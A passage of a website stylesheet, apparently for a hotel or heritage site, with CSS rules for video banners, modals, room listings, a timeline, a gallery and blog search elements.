  right: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  cursor: pointer;
  border: 0;
  outline: none;
  background-position: 50% 50%;
  background-size: 100% 100%;
  background-size: cover;
  overflow: hidden;
  opacity: 1;
  -webkit-transition: opacity 800ms, height 0s;
  -o-transition: opacity 800ms, height 0s;
  transition: opacity 800ms, height 0s;
  -webkit-transition-delay: 0s, 0s;
       -o-transition-delay: 0s, 0s;
          transition-delay: 0s, 0s;
  background-color: #2A374B;
}
.video-poster .video-poster__content {
  position: absolute;
  width: 100%;
  height: 100%;
  color: white;
  text-align: center;
  background: rgba(42, 55, 75, 0.5);
}
.video-poster .video-poster__content span {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.video-poster .video-poster__content i {
  font-size: 70px;
  margin-bottom: 0px;
  line-height: 1;
}
.video-poster .video-poster__content h3 {
  margin: 0 auto;
  font-size: 30px;
  font-weight: 700;
}
.video-wrapper--active .video-poster {
  opacity: 0;
  height: 0;
  -webkit-transition-delay: 0s, 800ms;
  -o-transition-delay: 0s, 800ms;
     transition-delay: 0s, 800ms;
}

.scenario.video-banner {
  font-family: "PT Serif", serif;
}
.scenario.video-banner .scenario__wrapper {
  height: 100vh;
}
.scenario.video-banner .scenario__wrapper:before {
  content: "";
  position: absolute;
  width: 0;
  max-width: none;
  height: 4px;
  background: #9F9364;
  display: block;
  left: 0px;
  right: 0px;
  margin: 0 auto;
  top: 130px;
  -webkit-animation: line 1.5s ease-in-out;
          animation: line 1.5s ease-in-out;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .scenario.video-banner .scenario__wrapper:before {
    display: none !important;
  }
}
.scenario.video-banner .scenario__wrapper .video__container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  z-index: -1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.scenario.video-banner .scenario__wrapper .video__container video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  z-index: -1;
  -o-object-fit: cover;
     object-fit: cover;
}
.scenario.video-banner .scenario__wrapper .video__container .toggle__container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.scenario.video-banner .scenario__wrapper .video__container .toggle__container a {
  text-decoration: none;
}
.scenario.video-banner .scenario__wrapper .video__container .toggle__container .play-btn {
  color: #fff;
  font-size: 40px;
  border: 2px solid #fff;
  border-radius: 100%;
  display: inline-block;
  background: rgba(0, 0, 0, 0.5);
  width: 80px;
  height: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
}
.scenario.video-banner .scenario__wrapper .video__container .toggle__container p {
  margin: 10px 0 0 0;
  color: #fff;
  font-size: 20px;
  text-align: center;
}
.scenario.video-banner .scenario__wrapper .scroll_container {
  position: absolute;
  bottom: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  left: 0;
  right: 0;
}
.scenario.video-banner .scenario__wrapper .scroll_container a {
  color: #fff;
  position: relative;
  font-size: 20px;
  text-decoration: none;
}
.scenario.video-banner .scenario__wrapper .scroll_container a i {
  position: absolute;
  right: 0;
  left: 0;
  text-align: center;
  font-size: 60px;
  top: -38px;
}

.form-modal {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.9);
  z-index: 99999999;
  display: none;
}
.form-modal.open {
  display: block;
  -webkit-animation: fadeIn 0.8s ease-out;
          animation: fadeIn 0.8s ease-out;
  opacity: 1;
  pointer-events: all;
}
.form-modal.open .form-container {
  -webkit-transform: translate3d(calc(-50% + 0.5px), calc(-50% + 0.5px), 0);
          transform: translate3d(calc(-50% + 0.5px), calc(-50% + 0.5px), 0);
  -ms-transform: translateX(-50%) translateX(0.5px) translateY(-50%) translateY(0.5px);
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
}
.form-modal.closed {
  display: block;
  background: rgba(0, 0, 0, 0);
  -webkit-animation: fadeOut 0.8s ease-out;
          animation: fadeOut 0.8s ease-out;
  opacity: 0;
  pointer-events: none;
}
.form-modal.closed .form-container {
  -webkit-transform: translate3d(calc(-50% + 0.5px), calc(100% + 100.5px), 0);
          transform: translate3d(calc(-50% + 0.5px), calc(100% + 100.5px), 0);
  -ms-transform: translateX(-50%) translateX(0.5px) translateY(100%) translateY(0.5px);
}
.form-modal .form-container {
  width: 489px;
  height: 561px;
  background: white;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transition: 500ms ease-in-out;
  -o-transition: 500ms ease-in-out;
  transition: 500ms ease-in-out;
  min-height: auto !important;
  position: relative;
}
@media screen and (max-width: 520px) {
  .form-modal .form-container {
    width: calc(100% - 36px);
    height: 80vh;
  }
}
.form-modal .form-container .header {
  position: sticky;
  top: 0;
  left: 0;
  width: 100%;
  background: white;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 0;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .form-modal .form-container .header {
    position: absolute;
  }
}
.form-modal .form-container .header .logo {
  display: block;
  width: 200px;
  margin: 20px auto;
}
.form-modal .form-container .header .close-button {
  position: absolute;
  right: 24.5px;
  width: 17px;
  height: 15px;
  cursor: pointer;
  border: 1px solid #fff;
  border-radius: 100%;
  padding: 5px;
  background: #000;
}
@media screen and (max-width: 520px) {
  .form-modal .form-container .header .close-button {
    top: 20px;
    right: 15px;
  }
}
.form-modal .form-container .header .close-button path {
  fill: #fff;
}
.form-modal .form-container .form-content {
  padding: 20px 25px 0;
  overflow-y: auto;
  max-height: calc(100% - 71.7px);
}
@media screen and (max-width: 768px) {
  .form-modal .form-container .form-content {
    padding: 20px 15px 0;
  }
}

@-webkit-keyframes fadeIn {
  0% {
    display: none;
    opacity: 0;
  }
  1% {
    display: block;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    display: none;
    opacity: 0;
  }
  1% {
    display: block;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}
@-webkit-keyframes fadeOut {
  0% {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  99% {
    opacity: 0.1;
  }
  100% {
    display: none;
    opacity: 0;
    visibility: hidden;
  }
}
@keyframes fadeOut {
  0% {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  99% {
    opacity: 0.1;
  }
  100% {
    display: none;
    opacity: 0;
    visibility: hidden;
  }
}
.form-modal.video-modal .form-container {
  width: 1280px;
  height: auto;
  background: transparent;
}
@media screen and (min-width: 769px) and (max-width: 1440px) {
  .form-modal.video-modal .form-container {
    width: calc(100% - 200px);
  }
}
@media screen and (max-width: 768px) {
  .form-modal.video-modal .form-container {
    width: calc(100% - 20px);
  }
}
@media screen and (max-width: 768px) {
  .form-modal.video-modal .form-container .header .logo {
    width: 160px;
    margin: 8px auto;
  }
}
@media screen and (max-width: 768px) {
  .form-modal.video-modal .form-container .header .close-button {
    top: unset;
  }
}
.form-modal.video-modal .form-container .form-content {
  padding: 0;
  max-height: unset;
  overflow: hidden;
}
.form-modal.video-modal .form-container .form-content video {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  outline: none;
}

.fancybox-slide--iframe .fancybox-close-small {
  top: -44px;
  right: 0px;
}

@media all and (min-width: 800px) {
  .fancybox-thumbs {
    top: auto;
    width: auto;
    bottom: 0;
    left: 0;
    right: 0;
    height: 95px;
    padding: 10px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    background: rgba(0, 0, 0, 0.3);
  }
  .fancybox-thumbs ul {
    height: auto;
  }
  .fancybox-show-thumbs .fancybox-inner {
    right: 0;
    bottom: 95px;
  }
  .fancybox-thumbs > ul > li:before {
    border-color: #9F9364;
  }
}
.rooms__item {
  position: relative;
  display: block;
  overflow: hidden;
}
.rooms__item > .container {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50.2%, -50.2%) translateZ(0);
          transform: translate(-50.2%, -50.2%) translateZ(0);
  max-width: none;
  padding: 0 3%;
  z-index: 2;
}
@media (max-width: 768px) {
  .rooms__item > .container {
    -webkit-transform: translate(-50%, -50%) translateZ(0);
            transform: translate(-50%, -50%) translateZ(0);
  }
}
@media (max-width: 767px) {
  .rooms__item > .container {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    bottom: 3%;
    left: 0px;
    right: 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center !important;
    -ms-flex-item-align: end;
        align-self: flex-end;
    top: inherit;
    -webkit-box-pack: normal;
        -ms-flex-pack: normal;
            justify-content: normal;
  }
}
.rooms__item:before {
  content: " ";
  width: 95%;
  height: 90%;
  display: block;
  border: 4px solid #9F9364;
  position: absolute;
  left: 50%;
  margin: 0 auto;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 1;
}
@media (max-width: 768px) {
  .rooms__item:before {
    border-width: 2px;
    height: 95%;
  }
}
.rooms__item:after {
  content: "";
  width: 80%;
  height: 101%;
  position: absolute;
  top: 0px;
  left: 0px;
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}
@media (max-width: 767px) {
  .rooms__item:after {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
    height: 100vw;
    width: 100%;
    bottom: 0px;
    top: inherit;
  }
}
.rooms__item .title--section {
  color: white;
  margin-top: 0px;
  max-width: 500px;
}
@media (max-width: 767px) {
  .rooms__item .title--section {
    font-size: 26px;
    margin-bottom: 0px;
    line-height: 1.3;
  }
}
.rooms__item .rooms__img {
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  right: 0px;
  max-width: 80%;
}
@media (max-width: 767px) {
  .rooms__item .rooms__img {
    max-width: 100%;
  }
}
.rooms__item:nth-child(even):after {
  right: 0px;
  left: inherit;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}
@media (max-width: 767px) {
  .rooms__item:nth-child(even):after {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
    height: 100vw;
    width: 100%;
    top: inherit;
    bottom: 0px;
  }
}
.rooms__item:nth-child(even) .rooms__img {
  left: 0px;
  right: inherit;
}
.rooms__item:nth-child(even) > .container {
  text-align: right;
}
@media (max-width: 767px) {
  .rooms__item:nth-child(even) > .container {
    text-align: center;
  }
}
.rooms__item:nth-child(even) .title--section {
  margin-right: 0px;
  margin-left: auto;
}
@media (max-width: 767px) {
  .rooms__item:nth-child(even) .title--section {
    margin-right: auto;
  }
}
@media (max-width: 767px) {
  .rooms__item .button--line {
    text-transform: capitalize;
    border-width: 0px;
  }
  .rooms__item .button--line:before, .rooms__item .button--line:after {
    display: none !important;
  }
  .rooms__item .button--line:hover:before, .rooms__item .button--line:hover:after {
    display: none !important;
  }
}

.rooms--inside__header:before {
  content: " ";
  width: 95%;
  height: 80%;
}
@media (max-width: 767px) {
  .rooms--inside__header:before {
    top: 5%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    height: 80%;
  }
}
.rooms--inside__header > .container {
  bottom: 15%;
}
.rooms--inside__header > .container .button--all-rooms {
  font-family: "PT Serif", serif;
  font-weight: 400 !important;
  color: #9F9364;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 30px auto;
  width: 120px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rooms--inside__header > .container .button--all-rooms:hover {
  color: white;
}
.rooms--inside__header > .container .button--all-rooms:hover i {
  border-color: white;
  color: white;
}

.rooms__content {
  margin: 60px 0 100px;
}
@media (max-width: 767px) {
  .rooms__content {
    margin: 30px 0 10px;
  }
}
.rooms__content .content__scroll {
  width: 40%;
  display: inline-block;
}
@media (max-width: 1023px) {
  .rooms__content .content__scroll {
    width: 100%;
  }
}
.rooms__content .content__fixed {
  width: 55%;
  float: right;
}
.rooms__content p {
  color: #2A374B;
  line-height: 1.9;
  margin-top: 0px;
}
.rooms__content .title--section {
  margin: 0;
}

.room__featured-img {
  position: relative;
}
.room__featured-img img {
  width: 95%;
  border: 10px solid white;
  position: relative;
  top: 50px;
}
.room__featured-img:before {
  content: " ";
  width: 65%;
  height: 80%;
  display: block;
  border: 10px solid #e6e6e6;
  position: absolute;
  right: 0px;
  margin: 0 auto;
}
@media (max-width: 1023px) {
  .room__featured-img {
    /* display: none; */
  }
}

.room__facilities {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .room__facilities {
    padding: 30px 0 0;
  }
}
.room__facilities .title--small {
  margin-top: 0px;
}
@media (max-width: 767px) {
  .room__facilities .title--small {
    margin-top: 10px;
  }
}
.room__facilities ul {
  padding: 0px;
}
.room__facilities ul li {
  list-style-type: none;
}
.room__facilities ul li:before {
  content: "\f12c";
  font-family: "Material Design Icons";
  font-size: 20px;
  color: #9F9364;
  margin-right: 10px;
  position: relative;
  font-weight: bolder;
  font-weight: bolder;
  height: 100%;
  display: block;
  width: 30px;
  float: left;
}
@media (max-width: 767px) {
  .room__facilities ul li {
    margin-bottom: 5px;
  }
}

@media (max-width: 767px) {
  .rooms__gallery {
    padding: 30px 0 0;
    margin: 10px 0 30px;
  }
}

.rooms__nav {
  z-index: 1;
  position: absolute;
  height: 14%;
  bottom: 0px;
  width: 100%;
}
.rooms__nav > .container {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.rooms__nav .button--back,
.rooms__nav .button--all-rooms {
  display: none;
}

.rooms__nav--fixed .button--back,
.rooms__nav--fixed .button--all-rooms {
  display: block;
  color: white;
  line-height: 25px;
  font-family: "PT Serif", serif;
  font-weight: 700;
  font-size: 20px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rooms__nav--fixed .button--back:hover,
.rooms__nav--fixed .button--all-rooms:hover {
  color: white;
}
.rooms__nav--fixed .button--back:hover .circle-icon,
.rooms__nav--fixed .button--all-rooms:hover .circle-icon {
  border-color: white;
  color: white;
}
@media (max-width: 767px) {
  .rooms__nav--fixed .button--back,
.rooms__nav--fixed .button--all-rooms {
    display: none;
  }
}
.rooms__nav--fixed .button--all-rooms {
  color: #9F9364;
  font-weight: 400;
}
.rooms__nav--fixed .button--all-rooms .circle-icon {
  margin-right: 0px;
  margin-left: 10px;
  float: right;
}

.rooms__nav--fixed {
  position: fixed;
  top: 57px;
  background: #2A374B;
  height: 50px;
}

.overlay__content {
  background: url([data-uri]);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(42, 55, 75, 0.8)), color-stop(50%, rgb(42, 55, 75)), color-stop(58%, rgb(42, 55, 75)));
  background: -o-linear-gradient(top, rgba(42, 55, 75, 0.8) 0%, rgb(42, 55, 75) 50%, rgb(42, 55, 75) 58%);
  background: linear-gradient(to bottom, rgba(42, 55, 75, 0.8) 0%, rgb(42, 55, 75) 50%, rgb(42, 55, 75) 58%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#cc2a374b", endColorstr="#2a374b",GradientType=0 );
  position: fixed;
  bottom: 0px;
  width: 100%;
  padding: 0 0 70px;
  z-index: 9;
  -webkit-transform: translateY(110%);
      -ms-transform: translateY(110%);
          transform: translateY(110%);
  -webkit-transition: all 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -o-transition: all 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: all 0.5s cubic-bezier(0.77, 0, 0.175, 1);
}
@media (max-width: 768px) {
  .overlay__content {
    padding: 0 0 50px;
  }
}
.overlay__content .title--small {
  padding-top: 20px;
  margin-bottom: 0px;
  font-size: 20px;
}
@media (max-width: 768px) {
  .overlay__content .title--small {
    margin: 0px;
    padding: 0px;
  }
}
.overlay__content .circle-icon {
  background: #2A374B;
  position: relative;
  top: -16px;
  left: 50%;
  margin: 0 auto;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  width: 35px;
  height: 35px;
  font-size: 29px;
  line-height: 31px;
  cursor: pointer;
}
.overlay__content .slick-dots li:not(.slick-active) button:before {
  background: #e6e6e6;
  opacity: 1;
}
.overlay__content .slider--cards__item {
  border-width: 0px;
}
@media (max-width: 768px) {
  .overlay__content .slider--cards {
    padding: 20px 0 10px;
  }
}

.overlay--trigger {
  cursor: pointer;
}

.overlay__content--open {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.timeline {
  list-style-type: none;
  position: relative;
  margin-top: 15%;
  padding: 0px;
}
@media (max-width: 768px) {
  .timeline {
    margin-top: 50px;
  }
}
.timeline:before {
  content: "";
  width: 2px;
  height: 100%;
  position: absolute;
  top: 25px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  background: #9F9364;
}
.timeline:after {
  content: "";
  width: 20px;
  height: 20px;
  bottom: -25px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  background: #9F9364;
  position: absolute;
  border-radius: 50%;
}
.timeline .timeline__dot {
  width: 20px;
  height: 20px;
  top: 20px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  background: #9F9364;
  position: absolute;
  border-radius: 50%;
}

.timeline__media {
  text-align: right;
}
.timeline__media .slide--media {
  position: relative;
  right: -15px;
}
@media (max-width: 768px) {
  .timeline__media .slide--media {
    right: 0px;
  }
}
@media (max-width: 768px) {
  .timeline__media > * {
    width: 70%;
    margin: 0 auto !important;
    text-align: center !important;
  }
  .timeline__media .slide--media {
    width: 100%;
  }
}

.timeline__year {
  color: white;
  font-weight: 700;
  font-size: 42px;
  padding: 0px;
  margin: 0px;
}

.timeline__item {
  list-style-type: none;
  width: 100%;
  padding-bottom: 20px;
  margin-bottom: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  position: relative;
}
.timeline__item:nth-child(even) .timeline__content {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}
.timeline__item:nth-child(even) .timeline__content:before {
  border-left: 10px solid #242E3E;
  border-right: 10px solid transparent;
  left: inherit;
  right: -19px;
  top: 15px;
}
.timeline__item:nth-child(even) .timeline__media {
  text-align: left;
}
.timeline__item:nth-child(even) .timeline__media .slide--media {
  position: relative;
  right: inherit;
  left: -15px;
}
@media (max-width: 768px) {
  .timeline__item:nth-child(even) .timeline__media .slide--media {
    left: 0px;
  }
}
.timeline__item:last-child {
  padding-bottom: 100px;
}
@media (max-width: 768px) {
  .timeline__item:last-child {
    padding-bottom: 0px;
  }
}
@media (max-width: 768px) {
  .timeline__item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    width: 100%;
    text-align: center !important;
    margin-bottom: 10px;
  }
  .timeline__item:before {
    content: "";
    width: 95%;
    height: calc(95% - 70px);
    position: absolute;
    display: block;
    border: 2px solid #9F9364;
    background: #2A374B;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
  }
}

.timeline__half {
  width: 47%;
}
@media (max-width: 768px) {
  .timeline__half {
    width: 100%;
  }
}

.timeline__content {
  background: #242E3E;
  padding: 15px 35px;
  border-radius: 5px;
  position: relative;
}
.timeline__content:before {
  content: "";
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #242E3E;
  display: block;
  position: absolute;
  left: -9px;
  top: 15px;
}
@media (max-width: 768px) {
  .timeline__content:before {
    display: none !important;
  }
}
@media (max-width: 768px) {
  .timeline__content {
    background: transparent;
    padding: 80px 0 !important;
  }
  .timeline__content .text {
    width: 80%;
    margin: 20px auto;
    max-height: 180px;
    overflow: hidden;
    position: relative;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .timeline__content .text:before {
    content: "";
    width: 100%;
    height: 80%;
    position: absolute;
    bottom: 0;
    left: 0;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(42, 55, 75, 0)), to(#2a374b));
    background: -o-linear-gradient(top, rgba(42, 55, 75, 0) 0, #2a374b 100%);
    background: linear-gradient(to bottom, rgba(42, 55, 75, 0) 0, #2a374b 100%);
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .timeline__content .text.content__excerpt--open {
    max-height: none;
  }
  .timeline__content .text.content__excerpt--open:before {
    opacity: 0;
  }
  .timeline__content .button--read-more {
    color: white;
  }
}

.timeline__end {
  text-align: center;
}
.timeline__end .timeline__content {
  background: none;
  padding-top: 0px;
}
.timeline__end .timeline__content:before {
  display: none;
}
.timeline__end .timeline__content .text {
  max-width: 760px;
  color: white;
  margin: 0 auto;
}
.timeline__end .timeline__content .pre-title {
  margin-top: 0px;
  padding-top: 0px;
}
@media (max-width: 768px) {
  .timeline__end .timeline__content {
    padding: 40px 0 !important;
  }
  .timeline__end .timeline__content .button, .timeline__end .timeline__content .newsletter form ul .btn-submit input[type=submit], .newsletter form ul .btn-submit .timeline__end .timeline__content input[type=submit],
.timeline__end .timeline__content .newsletter form ul .btn-submit button[type=submit],
.newsletter form ul .btn-submit .timeline__end .timeline__content button[type=submit] {
    width: 80%;
    margin: 0 auto 20px;
  }
  .timeline__end .timeline__content .text {
    max-height: none;
    overflow: visible;
  }
  .timeline__end .timeline__content .text:before {
    display: none;
  }
}

.timeline__final-img img {
  width: 100%;
  display: block;
}

.gallery__wrap a {
  display: inline-block;
}
.gallery__wrap a img {
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.gallery__wrap a:hover {
  background: #9F9364;
}
.gallery__wrap a:hover img {
  opacity: 0.4;
}
.gallery__wrap a:hover:before {
  content: "\f349";
  font-family: Material Design Icons;
  top: 50%;
  left: 50%;
  display: block;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
  color: #2A374B;
  z-index: 1;
  font-size: 35px;
}

.cards {
  position: absolute;
  top: 0px;
  left: 0px;
}
@media (max-width: 1280px) {
  .cards {
    display: none;
  }
}
.cards .dot-card {
  display: none;
  background: white;
  width: 500px;
  position: absolute;
  padding: 15px;
  border-radius: 5px;
}
.cards .dot-card:before {
  content: "";
  width: 0;
  height: 0;
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
  border-top: 20px solid white;
  position: absolute;
  bottom: -10px;
  margin: 0 auto;
  left: 0;
  right: 0;
}
.cards .dot-card.to-right:before {
  left: 18px;
  margin: 0;
}
.cards .dot-card .title--small {
  margin: 0px;
  font-size: 24px;
}
.cards .dot-card p {
  font-size: 13px;
  margin: 10px 0;
}
.cards .dot-card .button--read-more {
  font-size: 16px;
}
.cards .dot-card.open {
  display: block;
  z-index: 9;
}
.cards .dot--close {
  cursor: pointer;
  color: #777777;
  position: absolute;
  top: 10px;
  right: 15px;
}
.cards .dot-card__img {
  float: left;
  margin-right: 20px;
  width: 150px;
}
.cards .dot-card__img img {
  width: 150px;
  height: 150px;
}

.page--blog .page--blog__header:before {
  content: " ";
  width: 95%;
  height: 80%;
}
@media (max-width: 768px) {
  .page--blog .page--blog__header:before {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    height: 90%;
  }
}
.page--blog .page--blog__header > .container {
  bottom: 15%;
}
.page--blog .page--blog__header > .container .title--white {
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .page--blog .page--blog__header > .container {
    bottom: 10%;
  }
}
@media (max-width: 768px) {
  .page--blog .page--blog__header .submenu--header {
    display: none;
  }
}
@media (min-width: 769px) {
  .page--blog .page--blog__header .title--white {
    margin-bottom: 30px !important;
  }
  .page--blog .page--blog__header .button--complementary {
    display: none;
  }
}
.page--blog .content .title--section {
  margin-bottom: 10px;
}
.page--blog .content .subtitle {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 40px;
  letter-spacing: 2px;
  color: #222222;
}
.page--blog .content__fixed {
  width: 45%;
  float: right;
}
@media screen and (max-width: 1024px) {
  .page--blog .content__fixed {
    width: 100%;
  }
}
.page--blog .content__scroll {
  width: 50%;
}
@media screen and (max-width: 1024px) {
  .page--blog .content__scroll {
    width: 100%;
  }
}

.grid-sizer {
  width: 33.33%;
  margin: 0;
  display: none;
}
@media (max-width: 768px) {
  .grid-sizer {
    width: 50% !important;
  }
}
@media (max-width: 500px) {
  .grid-sizer {
    width: 100% !important;
    margin: 0px;
  }
}

/*--------------------------------------------------------------
blog PAGE
--------------------------------------------------------------*/
.blog {
  /*--------------------------------------------------------------
  blog SECTION
  --------------------------------------------------------------*/
}
.blog .blog-articles-section {
  padding-bottom: 70px;
}
@media (max-width: 1024px) {
  .blog .blog-articles-section {
    padding-top: 24px;
    padding-bottom: 30px;
  }
}
.blog .blog-articles-section .blog-articles ul {
  clear: both;
}
.blog .blog-articles-section .blog-articles ul li {
  list-style: none;
}
.blog .blog-articles-section .blog-articles {
  max-width: 1230px;
  margin: auto;
}
.blog .blog-articles-section .blog-articles #blog-articles {
  text-align: left;
  max-width: 1230px;
  margin: auto;
}
.blog .row-search-items {
  padding: 0 0px;
}
.blog .row-search-items form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin: 20px 0;
}
@media (max-width: 768px) {
  .blog .row-search-items form {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.blog .row-search-items .search-holder {
  -webkit-box-flex: 2;
      -ms-flex: 2;
          flex: 2;
  margin: 15px 0;
}
@media (max-width: 768px) {
  .blog .row-search-items .search-holder {
    width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: none;
            flex: none;
  }
}
.blog .row-search-items .search-holder .search-inner-holder {
  width: 100%;
  background-color: #fff;
  position: relative;
}
.blog .row-search-items .search-holder .search-inner-holder input,
.blog .row-search-items .search-holder .search-inner-holder button {
  display: inline-block;
  vertical-align: middle;
}
.blog .row-search-items .search-holder .search-inner-holder input {
  width: 100%;
  line-height: 30px;
  font-size: 15px;
  border: none;
  padding: 0;
  outline: 0;
  padding-left: 15px;
  height: 55px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #9F9364;
}
.blog .row-search-items .search-holder .search-inner-holder ::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 400;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
}
.blog .row-search-items .search-holder .search-inner-holder :-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 400;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
}
.blog .row-search-items .search-holder .search-inner-holder ::-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 400;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
}
.blog .row-search-items .search-holder .search-inner-holder :-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 400;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
}
.blog .row-search-items .search-holder .search-inner-holder button {
  width: 50px;
  height: 55px;
  float: right;
  padding: 0px;
  border: none;
  background-color: transparent;
  margin: 0px;
  position: absolute;
  right: 0px;
  cursor: pointer;
  top: 0px;
  z-index: 1;
}
.blog .row-search-items .search-holder .search-inner-holder button i {
  font-size: 19px;
  line-height: 30px;
  color: #333333;
}
.blog .row-search-items .blog__categories {
  margin: 15px 0px 15px 20px;
  position: relative;
  width: 28%;
  cursor: pointer;
  /* Custom  */
}
.blog .row-search-items .blog__categories:before {
  font-family: Material Design Icons;
  content: "\f140";
  display: inline-block;
  padding-right: 5px;
